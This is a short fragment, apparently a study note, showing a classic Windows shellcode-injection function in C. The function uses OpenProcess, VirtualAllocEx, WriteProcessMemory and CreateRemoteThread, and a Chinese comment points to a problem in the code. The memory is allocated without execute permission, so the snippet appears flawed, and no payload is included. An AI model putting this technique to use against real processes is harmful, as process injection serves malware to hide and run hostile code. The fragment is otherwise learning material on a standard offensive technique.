 Classic Shellcode Injection

BOOL InjectShellcode(DWORD Pid)
{
HANDLE hProc = NULL;
hProc = OpenProcess(PROCESS_ALL_ACCESS, FALSE, Pid);
LPVOID AllocMemory = VirtualAllocEx(hProc, NULL, sizeof(shellcode), MEM_COMMIT, PAGE_READWRITE);
WriteProcessMemory(hProc, AllocMemory, shellcode, sizeof(shellcode), NULL);
CreateRemoteThread(hProc, NULL, 0, (LPTHREAD_START_ROUTINE)AllocMemory, NULL, 0, NULL); //问题出在这里，和注入dll文件的程序入口点在loadlibrary不同，
return true;
}

SPECTEROPS

https://github.com/DGRonpa/Process_Injection/blob/main/Classical_Injeciton/Shellcode_Injection.cpp#L40-L48

26